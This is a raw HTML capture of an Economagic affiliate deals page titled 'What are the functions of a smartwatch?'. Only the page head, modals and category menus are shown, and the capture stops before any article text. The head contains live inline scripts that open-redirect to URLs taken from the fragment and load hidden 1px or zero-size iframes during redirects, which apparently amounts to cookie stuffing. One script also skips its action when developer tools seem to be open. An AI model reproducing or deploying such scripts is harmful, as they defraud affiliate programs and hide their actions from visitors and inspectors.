

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about
body_size: 29658
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>What are the functions of a smartwatch?</title>
	<meta name="description" content="Find out more about this smart watch that has been talking about!" />
	
	<meta name="subject" content="What are the functions of a smartwatch?" />
	<meta name="classification" content="What are the functions of a smartwatch?" />
	
	<meta name="revised" content="2026-01-23T19:24:45Z" />
	<meta property="article:published_time" content="2026-01-23T19:24:45Z" />
	<meta property="article:modified_time" content="2026-01-23T19:24:45Z" />
	<meta property="og:updated_time" content="2026-01-23T19:24:45Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="What are the functions of a smartwatch?" />
	  <meta property="og:description"   content="Find out more about this smart watch that has been talking about!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202102221833550283000000000000_melhores-smartwatch-1.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Find out more about this smart watch that has been talking about!" />
	  <meta name="twitter:title" content="What are the functions of a smartwatch?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202102221833550283000000000000_melhores-smartwatch-1.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about",
  "headline": "What are the functions of a smartwatch?",
  "image": "https://cdn.dealsfor.life/GG202102221833550283000000000000_melhores-smartwatch-1.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about",
  "dateCreated": "2021-02-22T18:14:46Z",
  "datePublished": "2021-02-22T18:14:46Z",
  "dateModified": "2026-01-23T19:24:45Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" samsung galaxy watch"," apple watch series 3"," Samsung Galaxy Watch"," Apple Watch Series 3"," monitor vital signs"," monitor vital signs"," xiaomi amazfit gts"," xiaomi amazfit gtr"," xiaomi amazfit bip"," Xiaomi Amazfit GTS"," Xiaomi Amazfit GTR"," Xiaomi Amazfit BIP"," calculator watch"," calculator watch"," smart watch"," touchscreen"," cell phones"," smart watch"," touchscreen"," cell phones"," smartphone"," cell phone"," wristwatch"," b57 band 3"," waterproof"," huawei gt2"," smartphone"," cell phone"," wristwatch"," B57 Band 3"," waterproof"," Huawei GT2","smartwatch"," bluetooth","smartwatch"," Bluetooth"," bracelet"," bracelet"," battery"," watches"," battery"," watches"," music"," watch"," music"," watch"," maps"," maps"," gps"," GPS"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231924450577000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231924450577000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
